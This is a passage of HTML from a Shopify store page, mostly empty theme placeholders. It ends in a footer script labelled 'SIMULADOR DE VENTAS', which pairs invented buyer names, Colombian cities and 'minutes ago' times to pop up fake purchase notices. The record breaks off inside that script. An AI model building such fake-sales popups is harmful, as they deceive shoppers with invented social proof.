          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--22853928583472__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--22853928583472__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22853928583472__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--22853928583472__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--22853928583472__alireviews-section-1718515865280" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--22853930582320__custom_liquid_7Hc73X" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22853930582320__custom_liquid_7Hc73X-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22853930582320__custom_liquid_7Hc73X-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--22853930582320__custom_liquid_7Hc73X-padding">
    <!--INICIO SIMULADOR DE VENTAS-->
<style>
    /* Estilos para el simulador de ventas */
    .notification {
        position: fixed;
        width: 400px; /* Ancho del popup */
        background-color: white;
        border-radius: 12px;
        padding: 10px;
        z-index: 9999;
        display: none;
        color: black;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); /* Sombra */
    }

    .notification img {
        border-radius: 50%;
        width: 50px;
        height: 50px;
        float: left;
        margin-right: 10px;
    }

    .close-btn {
        position: absolute;
        top: 10px;
        right: 10px;
        cursor: pointer;
        font-size: 17px;
        color: black;
    }

    .notification div {
        line-height: 17px; /* Interlineado */
    }

    #location {
        font-weight: bold;
        font-size: 14px;
    }
    #purchase{
        font-size: 13px;
    }
    #time{
        font-size: 12px;
    }

    /* Estilos específicos para dispositivos móviles */
    @media only screen and (max-width: 600px) {
        .notification {
            top: 10px; /* Mantener en la parte superior en dispositivos móviles */
            left: calc(50% - 200px); /* Centrar horizontalmente */
        }
    }

    /* Estilos específicos para escritorio */
    @media only screen and (min-width: 601px) {
        .notification {
            bottom: 10px; /* Mostrar en la parte inferior en escritorio */
            left: 10px; /* Alinear a la izquierda */
        }
    }
</style>


<div class="notification" id="notification">
    <div>
        <!-- Imagen del producto -->
        <img class="product-image" id="product-image" src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad_100x100.png?v=1703779225" alt="BROCHA DE BELLEZA MULTIFUNCIONAL">
        <div class="close-btn" onclick="closeNotification()">X</div>
        <div id="location"></div>
        <div id="purchase"></div>
        <div id="time"></div>
    </div>
</div>

<script>
    function closeNotification() {
        document.getElementById('notification').style.display = 'none';
    }

    const locations = [
        "Bogota",
        "Cali",
        "Medellin",
        "Palmira",
        "Cartagena",
        "Ibague",
        "Barranquilla",
        "Bucaramanga",
        "Pereira",
        "Santa Marta",
        "Manizales",
        "Cucuta",
    ];

    const personNames = [
        "Juan Gomez",
        "Lucia Sanchez",
        "Luis Gutierrez",
        "Maria Garcia",
        "Pedro Torres",
        "Carmen Rodriguez",
        "Carlos Hernández",
        "Ana Gonzales",
        "Rodrigo Pérez",
        "Thalia Suarez",
        "Jose Benavides",
        "Diana Mendoza"
    ];

    // Tiempos (12 en total)
    const times = [
        "hace 9 minutos",
        "hace 42 minutos",
        "hace 15 minutos",
        "hace 23 minutos",
        "hace 7 minutos",
        "hace 3 horas",
        "hace 2 minutos",
        "hace 5 horas",
        "hace 1 minuto",
        "hace 23 horas",
        "hace 1 hora",
        "hace 5 minutos"
    ];

    function showNotification() {
